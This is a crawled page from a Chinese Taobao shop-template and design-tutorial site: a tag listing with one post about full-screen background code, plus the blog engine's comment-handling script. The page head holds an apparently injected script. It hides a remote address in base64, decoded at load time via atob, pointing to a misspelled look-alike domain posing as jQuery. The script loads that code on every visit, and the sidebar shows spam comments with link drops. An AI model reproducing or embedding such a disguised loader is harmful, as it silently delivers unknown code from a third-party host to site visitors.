

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.feimayi.net/tags-747.html
body_size: 8224
content:
 
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0">
<meta name="applicable-device" content="pc,mobile">
<meta name="generator" content="Z-BlogPHP 1.7.4" />
<title>淘宝全屏代码 - 飞蚂蚁模板网</title>
<meta name="keywords" content="">
<meta name="description" content="">
<link rel="stylesheet" href="http://www.feimayi.net/zb_users/theme/Mochu_Feiniao/style/style.css?r=20251213035610" />
<script src="https://cdn.staticfile.org/jquery/2.2.4/jquery.min.js" ></script>
<script>
(window.jQuery) || document.write('<script src="http://www.feimayi.net/zb_system/script/jquery-2.2.4.min.js"><\/script>'); 
</script>
<!--[if lt IE 9]> 
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<![endif]-->
<script src="http://www.feimayi.net/zb_system/script/zblogphp.js" ></script>
<script src="http://www.feimayi.net/zb_system/script/c_html_js_add.php" ></script>
<link rel="stylesheet" rev="stylesheet" href="http://www.feimayi.net/zb_users/plugin/tt_taobao/tx-theme-css.css" type="text/css" media="all" />
<style>
/*Colorful_Tags Plugin By foxalt.com*/
.divColorful_Tags:after, #divColorful_Tags:after { content: "."; display: block !important; height: 0 !important; clear: both !important; visibility: hidden !important; }
.divColorful_Tags, #divColorful_Tags {
*+height:1% !important; padding-top: 10px !important; padding-bottom: 5px !important; }
.divColorful_Tags li, #divColorful_Tags li { list-style-type: none; }
.divColorful_Tags ul, #divColorful_Tags ul { padding-top: 10px !important; padding-bottom: 5px !important;overflow: hidden !important; }
li.colorfultags { width: auto !important; float: left !important; margin: 0 !important; margin-right: 5px !important; margin-bottom: 5px !important; border: 0 !important; padding: 0 !important; background-image: none !important; text-indent: inherit !important; }
li.colorfultags a { display: block !important; padding: 0 5px !important; line-height: 26px !important; height: 26px !important; margin: 0 !important; color: #FFFFFF !important; background-color: #e4e4e4 !important; background: none !important;opacity: 0.5 !important;  }
li.colorfultags:nth-child(5n+1) a { background-color: #003366 !important; }
li.colorfultags:nth-child(5n+2) a { background-color: #993300 !important; }
li.colorfultags:nth-child(5n+3) a { background-color: #006633 !important; }
li.colorfultags:nth-child(5n+4) a { background-color: #FF6600 !important; }
li.colorfultags:nth-child(5n+5) a { background-color: #CC0000 !important; }
li.colorfultags a:hover { opacity: 1 !important; color: #FFFFFF !important; }
</style>
<link rel="stylesheet" href="http://www.feimayi.net/zb_users/plugin/Rating/style.css" type="text/css" />
<link rel="stylesheet" href="http://www.feimayi.net/zb_users/plugin/allshow/css.css?v=2.3">
<script>var zbPath="http://www.feimayi.net/", topSet = "0", topStime = "2015-12-01 10:00:00", topEtime = "2028-08-31 18:28:00", midSet = "0", midStime = "2015-12-01 10:00:00", midEtime = "2028-10-31 18:28:00", botSet = "0", botStime = "2015-12-01 10:00:00", botEtime = "2028-08-31 18:28:00", dlSet = "0", dlSetop = 150, dlSetwt = 1200, dlStime = "2015-12-01 10:00:00", dlEtime = "2028-11-31 18:28:00", pfSet = "0", pfStime = "2015-12-01 10:00:00", pfEtime = "2028-11-31 18:28:00", pfSpeed = "50", bltSet = "0", bltStime = "2015-12-01 10:00:00", bltEtime = "2028-12-31 18:28:00", brtSet = "0", brtStime = "2015-12-01 10:00:00", brtEtime = "2028-12-31 18:28:00", logbtStime = "2015-12-01 10:00:00", logbtEtime = "2028-12-31 18:28:00", logtopStime = "2015-12-01 10:00:00", logtopEtime = "2028-12-31 18:28:00", Area_on = "", Area_off = "", sCookie = "0";</script>
<script src="http://www.feimayi.net/zb_users/plugin/allshow/js/main.js?v=2.3"></script>
<link rel="stylesheet" href="http://www.feimayi.net/zb_users/plugin/mochu_theme/function/style.css"><script src="http://www.feimayi.net/zb_users/plugin/mochu_theme/function/jquery.cookie.js"></script><style>
@media screen and (max-width: 560px){
    #cent-blog-lr {
        display: none !important;
        width: 100%;
    }
}
</style>
<script>document.cookie="hasVisited178a=1;Max-Age=86400;Path=/";(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head>
<body class="">
	<header id="header">
		<div class="herder-top">
			<div class="center">
				<div class="herder-top-lr lr">
					<a href="http://www.feimayi.net/category-sczy" target="_blank">素材资源下载</a><a href="http://www.feimayi.net/1375.html" target="_blank">免责声明</a><a href="http://www.feimayi.net/1378.html" target="_blank">投稿本站</a><a href="http://www.feimayi.net/category-pddjc" target="_blank">拼多多教程</a><a href="http://www.feimayi.net/1464.html" target="_blank">会员开通</a>				</div>
                你好，欢迎访问<a class="logina" rel="nofollow" href="http://www.feimayi.net/login.html">登录</a><a class="logina" rel="nofollow" href="http://www.feimayi.net/register.html">注册</a>			</div>
		</div>
		<div id="header-footer">
			<div class="header-footer center">
				<div class="Ysearch"><i class="icons iconsearch"></i></div>
								<h2 id="logo">
					<a href="http://www.feimayi.net/" title="飞蚂蚁模板网">飞蚂蚁模板网</a>
				</h2>
								<div class="Ynav"><i class="icons iconbars"></i></div>
				<nav id="nav">
					<div class="nav-head">
                        <span class="lf Ymem denglu"><i class="icon iconuser"></i>登录</span>						<span class="lr Ynavclose">
							<i class="icons iconclose"></i>
						</span>
					</div>
					<ul>
						<li><a href="http://www.feimayi.net/"><i class="icon iconhome"></i>首页</a></li>
						<li id="navbar-category-141"><a href="http://www.feimayi.net/category-mxxz">模型下载</a></li>


<li id="navbar-category-142"><a href="http://www.feimayi.net/category-Keyshot">Keyshot场景</a></li>

<li id="navbar-category-53"><a href="http://www.feimayi.net/category-bzsj">包装设计</a></li>

<li class="li-cate3" title="热门资源"><a href="#">热门资源</a><ul class="ul-subcates3"><li class="li-subcate3"><a href="http://www.feimayi.net/category-sczy" target="_self" title="素材资源">素材资源</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-douying" target="_self" title="抖音教程">抖音教程</a><li class="li-subcate3"><a   href="http://www.feimayi.net/category-pddjc" target="_self" title="拼多多教程">拼多多教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-whyjc" target="_self" title="无货源教程">无货源教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-zmtjc" target="_self" title="自媒体教程">自媒体教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-tbztc" target="_self" title="淘宝直通车">淘宝直通车</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-1688jc" target="_selfk" title="阿里巴巴教程">阿里巴巴教程</a></ul></li>





<li class="li-cate3" title="美工教程"><a href="#">美工教程</a><ul class="ul-subcates3"><li class="li-subcate3"><a href="http://www.feimayi.net/category-qianjian" target="_self" title="巧匠美工VIP教程">巧匠设计学院</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-aidianshang" target="_self" title="爱电商学院">爱电商学院</a><li class="li-subcate3"><a  href="http://www.feimayi.net/category-zhibosuchen" target="_self" title="淘集电商学院">淘集电商学院</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-shihe" target="_self" title="十禾电商学院">十禾电商学院</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-bmxy" target="_self" title="梦博电商学院">梦博电商学院</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-msc" target="_self" title="幕思城学院">幕思城学院</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-psztsj" target="_self" title="PS字体设计 ">PS字体设计</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-jpmg" target="_self" title="精品美工课">精品美工课</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-qtmgjc" target="_self" title="其它美工教程">其它美工教程</a></ul></li>








<li class="li-cate3" title="软件教程"><a href="#">软件教程</a><ul class="ul-subcates3"><li class="li-subcate3"><a href="http://www.feimayi.net/category-PSAI" target="_self" title="PS/AI教程">PS/AI教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-3DMax" target="_self" title="3DMax教程">3DMax教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-AECAD" target="_self" title="AE/CAD教程">AE/CAD教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-Office" target="_self" title="Office系列教程">Office系列教程/a><li class="li-subcate3"><a href="http://www.feimayi.net/category-RhinoKeyshot" target="_self" title="Rhino/Keyshot教程">Rhino/Keyshot教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-c4djc" target="_blank" title="C4D教程">C4D教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-qtjc" target="_self" title="其它软件教程">其它软件教程</a></ul></li>


<li id="navbar-category-143"><a href="http://www.feimayi.net/category-fcdr">互助讨论</a></li>



<li id="navbar-item-apost"><a href="http://www.feimayi.net/2480.html">投稿</a></li>



						<li><a href="javascript:;" id="sousuo"><i class="icon iconsearch"></i>搜索</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</header>
	<div id="search">
		<div class="search center">
			<div class="searchcar">
				<form name="search" method="post" action="http://www.feimayi.net/zb_system/cmd.php?act=search">
					<input type="text" name="q" size="11" placeholder="本站搜索..."> 
					<button type="submit">搜索</button>
				</form>
			</div>
						<div class='searchtags'><a href="">查看更多标签</a></div>
			<div class="searchclose"><i class="icon iconup"></i></div>
		</div>
	</div>	<div id="centent" class="center clear">
		<div id="cent-blog" class="clear">
			<div id="cent-blog-lf" class="clear">
                <div class="miaobao clear">
                    <span class="place lf">当前位置：
                        <a href="http://www.feimayi.net/" title="飞蚂蚁模板网">首页</a>
                        												                        &nbsp;-&nbsp;标签“<a href="http://www.feimayi.net/tags-747.html" title="淘宝全屏代码">淘宝全屏代码</a>“&nbsp;-&nbsp;列表						</span>
                    <span class="lr zshang">
                                            </span>
                </div>
                									                                				<div class="cent-two">
                                                                                            <h1 class="cent-two-title">淘宝全屏代码</h1>
                                            											  																	<article class="post-list clear">
    <figure class="post-list-img"><a class="post-list-ico" rel="category" title="未命名" href="http://www.feimayi.net/category-%E6%9C%AA%E5%91%BD%E5%90%8D">未命名<i></i></a><a href="http://www.feimayi.net/%E6%9C%AA%E5%91%BD%E5%90%8D/850.html" ><img src="http://www.feimayi.net/zb_users/upload/2015/11/201511071446863043107273.png" title="淘宝全屏背景层流动代码基础版专业版装修教程" alt="淘宝全屏背景层流动代码基础版专业版装修教程"/></a></figure>	<header class="post-list-header">
		<h2><a href="http://www.feimayi.net/%E6%9C%AA%E5%91%BD%E5%90%8D/850.html"   title="淘宝全屏背景层流动代码基础版专业版装修教程" rel="bookmark">淘宝全屏背景层流动代码基础版专业版装修教程</a></h2> 
	</header>
	<div class="post-list-content">
		<p>
			今天和大家分享一款非常酷的全屏背景流动层效果代码，专业版基础版都适用喔！使用方法：点击代码文本框下方的复制按钮，就可以复制了，复制成功后，进入你的淘宝卖家中心---店铺装修--在右侧新建立一个自定义区--然后在把复制的代码粘贴进来就可以了（注意要在代码模式下粘贴，要不然会不成功的！）最后点击确定--发布 就大功能造成了！案例：http:/		</p>
	</div> 
	<footer class="post-list-footer">
		<span><i class="icon icontime"></i>2015-11-07<i class="icon lfs iconuser"></i><a rel="author" title="本文作者：feimayi" href="http://www.feimayi.net/author-1.html">feimayi</a><i class="lfs icon iconping"></i>0<i class="lfs icon iconeye"></i>5084</span>
		<span class="post-list-footer-span lr"><a href="http://www.feimayi.net/%E6%9C%AA%E5%91%BD%E5%90%8D/850.html" title="淘宝全屏背景层流动代码基础版专业版装修教程" rel="bookmark">阅读>></a></span>
	</footer> 
</article>    																	
									                
                </div>
                                                            </div>
			<aside id="cent-blog-lr">
                
<div class="celan" id="divContorPanel">
<div class="celan-title"><div class="celan-title-i"><i class="icon iconth"></i></div>控制面板</div><div class="celan-div clear"><span class="cp-hello">您好,欢迎到访网站!</span><br/><span class="cp-login"><a href="http://www.feimayi.net/zb_system/cmd.php?act=login">[管理登陆]</a></span>&nbsp;&nbsp;<span class="cp-vrs"><a href="http://www.feimayi.net/zb_system/cmd.php?act=misc&amp;type=vrs">[查看权限]</a></span></div></div><div class="celan" id="divColorful_Tags">
<div class="celan-title"><div class="celan-title-i"><i class="icon iconth"></i></div>多彩标签</div><ul class="celan-ul clear"><li class="colorfultags"><a href="http://www.feimayi.net/tags-4.html" >基础版免费模板 (150)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-24.html" >淘宝专业版旺铺装修模板 (116)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-46.html" >淘宝随笔 (83)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-248.html" >淘宝推广 (54)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-522.html" >淘宝SEO (54)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-916.html" >淘宝运营 (43)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-49.html" >淘宝装修教程 (38)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-671.html" >专业版免费模板 (38)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-942.html" >淘宝美工ps视频教程 (31)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-915.html" >淘宝开店教程 (26)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-935.html" >淘宝美工视频教程 (24)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-565.html" >淘宝促销模板 (21)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-98.html" >大红色淘宝基础版模板 (20)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-615.html" >淘宝装修代码 (18)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-25.html" >粉红色通用类蛋糕甜品 (17)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-63.html" >950宽淘宝专业版促销模板代码 (15)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-927.html" >PS视频教程 (15)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-594.html" >店铺公告模板 (14)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-489.html" >淘宝手机版装修模板 (12)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-709.html" >淘宝750模板 (11)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-711.html" >淘宝右侧750模板 (11)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-74.html" >装修教程 (10)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-821.html" >淘宝杂谈 (10)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-12.html" >实用小模板 (9)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-66.html" >淘宝装修素材 (9)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-648.html" >收藏店铺图片 (9)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-99.html" >双十二红色淘宝装修模板 (8)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-556.html" >店铺背景图片 (8)</a></li></ul></div><div class="celan" id="divPrevious">
<div class="celan-title"><div class="celan-title-i"><i class="icon iconth"></i></div>最近发表</div><ul class="celan-ul clear"><li><a title="2021款Macbook Pro 3D模型下载 " href="http://www.feimayi.net/mxxz/2479.html">2021款Macbook Pro 3D模型下载 </a></li>
<li><a title="3合1数据线3D模型下载" href="http://www.feimayi.net/mxxz/2478.html">3合1数据线3D模型下载</a></li>
<li><a title="3.5mm耳机转接线3D模型下载 " href="http://www.feimayi.net/mxxz/2477.html">3.5mm耳机转接线3D模型下载 </a></li>
<li><a title="2025年全站打包最新wordpress+免授权子比主题8.1+网创资源自动同步更新" href="http://www.feimayi.net/%E6%9C%AA%E5%91%BD%E5%90%8D/2476.html">2025年全站打包最新wordpress+免授权子比主题8.1+网创资源自动同步更新</a></li>
<li><a title="2024新款AI无人直播带货必备软件 AI视频直播可实时生成 3D语音视频训练器" href="http://www.feimayi.net/sczy/2475.html">2024新款AI无人直播带货必备软件 AI视频直播可实时生成 3D语音视频训练器</a></li>
<li><a title="【PS精品美工课】美功72变-田野：课时11 你不知道的背景细节 " href="http://www.feimayi.net/jpmg/2474.html">【PS精品美工课】美功72变-田野：课时11 你不知道的背景细节 </a></li>
<li><a title="【PS精品美工课】美功72变-田野：课时10 想一周的创意，其实只要十分钟 " href="http://www.feimayi.net/jpmg/2473.html">【PS精品美工课】美功72变-田野：课时10 想一周的创意，其实只要十分钟 </a></li>
<li><a title="【PS精品美工课】美功72变-田野：课时9 设计如何不加班 " href="http://www.feimayi.net/jpmg/2472.html">【PS精品美工课】美功72变-田野：课时9 设计如何不加班 </a></li>
<li><a title="【PS精品美工课】美功72变-田野：课时8 设计师如何看自己的数据 " href="http://www.feimayi.net/jpmg/2471.html">【PS精品美工课】美功72变-田野：课时8 设计师如何看自己的数据 </a></li>
<li><a title="【PS精品美工课】美功72变-田野：课时7 品牌感是怎么打造的" href="http://www.feimayi.net/jpmg/2470.html">【PS精品美工课】美功72变-田野：课时7 品牌感是怎么打造的</a></li>
</ul></div><div class="celan" id="divTags">
<div class="celan-title"><div class="celan-title-i"><i class="icon iconth"></i></div>标签列表</div><ul class="celan-ul clear"><li><a title="基础版免费模板" href="http://www.feimayi.net/tags-4.html">基础版免费模板<span class="tag-count"> (150)</span></a></li>
<li><a title="实用小模板" href="http://www.feimayi.net/tags-12.html">实用小模板<span class="tag-count"> (9)</span></a></li>
<li><a title="淘宝专业版旺铺装修模板" href="http://www.feimayi.net/tags-24.html">淘宝专业版旺铺装修模板<span class="tag-count"> (116)</span></a></li>
<li><a title="粉红色通用类蛋糕甜品" href="http://www.feimayi.net/tags-25.html">粉红色通用类蛋糕甜品<span class="tag-count"> (17)</span></a></li>
<li><a title="淘宝随笔" href="http://www.feimayi.net/tags-46.html">淘宝随笔<span class="tag-count"> (83)</span></a></li>
<li><a title="淘宝装修教程" href="http://www.feimayi.net/tags-49.html">淘宝装修教程<span class="tag-count"> (38)</span></a></li>
<li><a title="950宽淘宝专业版促销模板代码" href="http://www.feimayi.net/tags-63.html">950宽淘宝专业版促销模板代码<span class="tag-count"> (15)</span></a></li>
<li><a title="淘宝装修素材" href="http://www.feimayi.net/tags-66.html">淘宝装修素材<span class="tag-count"> (9)</span></a></li>
<li><a title="装修教程" href="http://www.feimayi.net/tags-74.html">装修教程<span class="tag-count"> (10)</span></a></li>
<li><a title="大红色淘宝基础版模板" href="http://www.feimayi.net/tags-98.html">大红色淘宝基础版模板<span class="tag-count"> (20)</span></a></li>
<li><a title="淘宝推广" href="http://www.feimayi.net/tags-248.html">淘宝推广<span class="tag-count"> (54)</span></a></li>
<li><a title="淘宝手机版装修模板" href="http://www.feimayi.net/tags-489.html">淘宝手机版装修模板<span class="tag-count"> (12)</span></a></li>
<li><a title="淘宝SEO" href="http://www.feimayi.net/tags-522.html">淘宝SEO<span class="tag-count"> (54)</span></a></li>
<li><a title="淘宝促销模板" href="http://www.feimayi.net/tags-565.html">淘宝促销模板<span class="tag-count"> (21)</span></a></li>
<li><a title="店铺公告模板" href="http://www.feimayi.net/tags-594.html">店铺公告模板<span class="tag-count"> (14)</span></a></li>
<li><a title="淘宝装修代码" href="http://www.feimayi.net/tags-615.html">淘宝装修代码<span class="tag-count"> (18)</span></a></li>
<li><a title="专业版免费模板" href="http://www.feimayi.net/tags-671.html">专业版免费模板<span class="tag-count"> (38)</span></a></li>
<li><a title="淘宝750模板" href="http://www.feimayi.net/tags-709.html">淘宝750模板<span class="tag-count"> (11)</span></a></li>
<li><a title="淘宝右侧750模板" href="http://www.feimayi.net/tags-711.html">淘宝右侧750模板<span class="tag-count"> (11)</span></a></li>
<li><a title="淘宝杂谈" href="http://www.feimayi.net/tags-821.html">淘宝杂谈<span class="tag-count"> (10)</span></a></li>
<li><a title="淘宝开店教程" href="http://www.feimayi.net/tags-915.html">淘宝开店教程<span class="tag-count"> (26)</span></a></li>
<li><a title="淘宝运营" href="http://www.feimayi.net/tags-916.html">淘宝运营<span class="tag-count"> (43)</span></a></li>
<li><a title="PS视频教程" href="http://www.feimayi.net/tags-927.html">PS视频教程<span class="tag-count"> (15)</span></a></li>
<li><a title="淘宝美工视频教程" href="http://www.feimayi.net/tags-935.html">淘宝美工视频教程<span class="tag-count"> (24)</span></a></li>
<li><a title="淘宝美工ps视频教程" href="http://www.feimayi.net/tags-942.html">淘宝美工ps视频教程<span class="tag-count"> (31)</span></a></li>
</ul></div><div class="celan" id="divComments">
<div class="celan-title"><div class="celan-title-i"><i class="icon iconth"></i></div>最新留言</div><ul class="celan-ul clear"><li><a href="http://www.feimayi.net/AECAD/1351.html#cmt18749" title="游客 @ 2024-07-09 06:41:38">经典，收藏了！http://48b.dpgljks.cn</a></li>
<li><a href="http://www.feimayi.net/youlian.html#cmt18748" title="游客 @ 2024-07-09 06:37:52">怎么我回帖都没人理我呢？http://vx1.830x.cn</a></li>
<li><a href="http://www.feimayi.net/3DMax/1373.html#cmt18684" title="游客 @ 2024-07-08 17:49:29">投楼主一票，不用谢哦！http://www.zsykx.com</a></li>
<li><a href="http://www.feimayi.net/jpmg/2466.html#cmt18683" title="游客 @ 2024-07-08 17:49:12">不错的帖子，值得收藏！http://m.snjunying.com</a></li>
<li><a href="http://www.feimayi.net/qtjc/1347.html#cmt18682" title="游客 @ 2024-07-08 17:49:10">关注一下！http://www.qsiruq.com</a></li>
<li><a href="http://www.feimayi.net/jpmg/2470.html#cmt18680" title="游客 @ 2024-07-08 17:46:18">楼主是我最崇拜的人！http://brfr.e8jes3c.cn</a></li>
<li><a href="http://www.feimayi.net/RhinoKeyshot/1135.html#cmt18679" title="游客 @ 2024-07-08 17:43:08">很有看点！http://rhry.gdlasa.com</a></li>
<li><a href="http://www.feimayi.net/jpmg/2474.html#cmt18678" title="游客 @ 2024-07-08 17:42:56">楼主是男的还是女的？http://qivv.tjjixi.com</a></li>
<li><a href="http://www.feimayi.net/qtjc/1365.html#cmt18677" title="游客 @ 2024-07-08 17:42:33">这个帖子好无聊啊！http://ua5lz.yipin112.com.cn</a></li>
<li><a href="http://www.feimayi.net/douying/2426.html#cmt18676" title="游客 @ 2024-07-08 15:44:14">有钱、有房、有车，人人都想！http://www.lsstpsy.com</a></li>
</ul></div><div class="celan" id="divLinkage">
<div class="celan-title"><div class="celan-title-i"><i class="icon iconth"></i></div>友情链接</div><ul class="celan-ul clear"><li><a href="http://www.feimayi.net" target="_blank">淘宝店铺装修</a></li>

<li><a href="http://www.taom88.com" target="_blank">淘梦淘宝大学</a></li>

<li><a href="http://www.uvtao.com" target="_blank">淘宝大学视频教程</a></li>

<li><a href="http://www.dianbdianj.com/" target="_blank">淘宝店铺转让</a></li>

<li><a href="https://www.htys123.com" target="_blank">淘宝卖家论坛</a></li>

<li><a href="http://www.feimayi.net/youlian.html" target="_blank">申请友链</a></li>

</ul></div>			</aside>
		</div>
    </div>
<div class="dizhi"><p class="dizhi-p">提供3D模型素材/Keyshot场景素材/产品包装设计素材下载，以及各种软件视频教程，让你工作中能快速应用，事办公倍!</p><div class="dizhi-div"><img class="dizhi-div-img" src="http://www.feimayi.net/zb_users/upload/Mochu_Feiniao/liucheng.png" title="提供3D模型素材/Keyshot场景素材/产品包装设计素材下载，以及各种软件视频教程，让你工作中能快速应用，事办公倍!" alt="提供3D模型素材/Keyshot场景素材/产品包装设计素材下载，以及各种软件视频教程，让你工作中能快速应用，事办公倍!" /></div></div>	<footer id="foot">
		<div class="center clear foot">
			<div class="foot-lr">
				<div class="clear foot-lr-t">
					<div class="foot-lr-top lf">
						<img src="http://www.feimayi.net/zb_users/upload/Mochu_Feiniao/weixin.png" alt="关注我的微信" title="关注我的微信">
						<span>关注微信</span>
					</div>
					<div class="foot-lr-top lr">
						<img src="http://www.feimayi.net/zb_users/upload/Mochu_Feiniao/weibo.png" alt="关注我的新浪微博" title="关注我的新浪微博">
						<span>新浪微博</span>
					</div>
				</div>
				<div class="foot-lr-f">
					<a href="http://wpa.qq.com/msgrd?v=3&uin=254206549&site=qq&menu=yes" rel="external nofollow" target="_blank" title="QQ联系我"><i class="icon iconqq"></i></a>
					<a rel="external nofollow" href="https://weibo.com/u/5251244266?refer_flag=1005055010_&is_all=1" target="_blank" title="关注我的微博" ><i class="icon iconweibo"></i></a>
					<a rel="nofollow" href="http://www.feimayi.net/guestbook.html" target="_blank" title="给我留言" ><i class="icon iconemall"></i></a>
					<a rel="nofollow" href="http://www.feimayi.net/feed.php" target="_blank" title="feed"><i class="icon iconfeed"></i></a>
				</div>
			</div>
			<div class="about">
				<a href="http://feimayi.net/sitemap.xml" target="_blank">站点地图</a><a href="http://www.feimayi.net/1375.html" target="_blank">免责声明</a><a href="http://www.feimayi.net/guestbook.html" target="_blank">给我留言</a><a href="http://www.feimayi.net/feed.php" target="_blank">RSS订阅</a><a href="http://www.feimayi.net/category-douying" target="_blank">抖音教程</a><a href="http://www.feimayi.net/1464.html" target="_blank">会员开通</a>			</div>
			<div class="copy" id="copy">
				<p>本站大部分下载资源收集于网络，只做学习和交流使用，版权归原作者所有，若为付费资源，请在下载后24小时之内自觉删除，<br>若作商业用途发生的侵权行为，与本站无关。若侵犯到您的权益，请联系本站删除，我们将在三个工作日内处理！邮箱地址：254206549@qq.com<p> Copyright(c)2013-2016<a href="http://www.feimayi.net">feimayi.net</a> All Rights Reserved. 粤ICP备14055454号  </p>
				<p>Theme&nbsp;by&nbsp;<a href="http://www.feiniaomy.com/post/213.html">Mochu CMS</a>、Powered&nbsp;by&nbsp;<a href="https://www.zblogcn.com/" title="Z-BlogPHP 1.7.4 Build 173430" target="_blank" rel="noopener noreferrer">Z-BlogPHP</a></p>
			</div>
		</div>
	</footer>
<div class="t-opo" id="dengdiv"><span id="tcaguan"><i class="icon iconclose"></i></span>
        <div class="t-opo-title"><i class="icon iconuserf"></i>用户登录</div>
        <div class="t-opo-content">你好，欢迎访问<a class="logina" rel="nofollow" href="http://www.feimayi.net/login.html">登录</a><a class="logina" rel="nofollow" href="http://www.feimayi.net/register.html">注册</a></div></div><script src="http://www.feimayi.net/zb_users/theme/Mochu_Feiniao/script/script.js?r=20251213035610"></script>
<script>
	$(document).ready(function() {
		$('#cent-blog-lr').theiaStickySidebar({
			additionalMarginTop:35,
			additionalMarginBottom:10
		});
	});
</script>
<script src="http://www.feimayi.net/zb_users/plugin/mochu_theme/function/mochu_js.php"></script><script src="http://www.feimayi.net/zb_users/plugin/mochu_us/layer/layer.js"></script><script src="http://www.feimayi.net/zb_users/plugin/mochu_us/style/mochu_us.js?r=20251024135514"></script>
<link rel="stylesheet" href="http://www.feimayi.net/zb_users/plugin/mochu_us/style/mochu_us.css?r=20251024135514" />
<script src="http://www.feimayi.net/zb_system/script/md5.js" ></script></body>
</html><!--358.88 ms , 9 queries , 7459kb memory , 0 error-->

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.feimayi.net/zb_system/script/c_html_js_add.php
body_size: 2433
content:
var zbpConfig = {
    bloghost: "http://www.feimayi.net/",
    blogversion: "173430",
    ajaxurl: "http://www.feimayi.net/zb_system/cmd.php?act=ajax&src=",
    cookiepath: "/",
    lang: {
        error: {
            72: "名称不能为空或格式不正确",
            29: "邮箱格式不正确，可能过长或为空",
            46: "评论内容不能为空或过长"
        }
    },
    comment: {
        useDefaultEvents: true,
        inputs: {
            action: {
                getter: function () {
                    return $("#inpId").parent("form").attr("action");
                }
            },
            name: {
                selector: '#inpName',
                saveLocally: true,
                required: true,
                validateRule: /^[^\s　]+$/ig,
                validateFailedErrorCode: 72,
            },
            email: {
                selector: '#inpEmail',
                saveLocally: true,
                validateRule: /^[\w-]+(\.[\w-]+)*@[\w-]+(\.[\w-]+)+$/ig,
                validateFailedErrorCode: 29,
            },
            homepage: {
                selector: '#inpHomePage',
                getter: function () {
                    var t = $('#inpHomePage').val();
                    return (!/^(.+)\:\/\//.test(t) && t !== "") ? 'http://' + t : t; 
                },
                saveLocally: true
            },
            postid: {
                selector: '#inpId',
                required: true
            },
            verify: {
                selector: '#inpVerify'
            },
            content: {
                selector: '#txaArticle',
                required: true,
                validateRule: /./ig,
                validateFailedErrorCode: 46,
            },
            replyid: {
                selector: '#inpRevID'
            },
            format: {
                getter: function () {return 'json';}
            }
        }
    }
};
var zbp = new ZBP(zbpConfig);

var bloghost = zbp.options.bloghost;
var cookiespath = zbp.options.cookiepath;
var ajaxurl = zbp.options.ajaxurl;
var lang_comment_name_error = zbp.options.lang.error[72];
var lang_comment_email_error = zbp.options.lang.error[29];
var lang_comment_content_error = zbp.options.lang.error[46];

$(function () {

    zbp.cookie.set("timezone", (new Date().getTimezoneOffset()/60)*(-1));
    var $cpLogin = $(".cp-login").find("a");
    var $cpVrs = $(".cp-vrs").find("a");
    var $addinfo = zbp.cookie.get("addinfo");
    if (!$addinfo){
        return ;
    }
    $addinfo = JSON.parse($addinfo);

    if ($addinfo.chkadmin){
        $(".cp-hello").html("欢迎 " + $addinfo.useralias + " (" + $addinfo.levelname  + ")");
        $cpLogin.html("后台管理");
    }

    if($addinfo.chkarticle){
        $cpVrs.html("新建文章");
        $cpVrs.attr("href", zbp.options.bloghost + "zb_system/cmd.php?act=ArticleEdt");
    }
});
$(function(){
  let inpNameVal = $(zbpConfig.comment.inputs.name.selector).val();
  if (typeof inpNameVal === "undefined") {
    return;
  }
  if (inpNameVal.trim() === "" || inpNameVal === "访客"){
    zbp.userinfo.output();
  }
});

